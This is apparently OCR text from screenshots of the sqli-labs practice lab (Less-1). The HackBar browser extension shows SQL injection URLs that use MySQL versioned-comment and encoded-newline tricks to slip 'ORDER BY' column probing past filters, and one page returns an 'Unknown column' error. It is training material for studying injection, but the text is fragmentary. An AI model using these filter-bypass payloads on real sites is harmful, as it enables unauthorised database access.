 Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://115.159.97.35/sqli-labs-master/Less-1/?id=1 ' Order/*!00000%23%0aby*/ 1 %23
Split URL
Execute
Post data Referer User Agent Cookies Clear All
Welcome Dhakkan
Unknown column '4' in 'order clause'
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://115.159.97.35/sqli-labs-master/Less-1/?id=1 ' Order/*!00000%23%0aby*/ 4 %23
Split URL
Execute
Post data Referer User Agent Cookies Clear All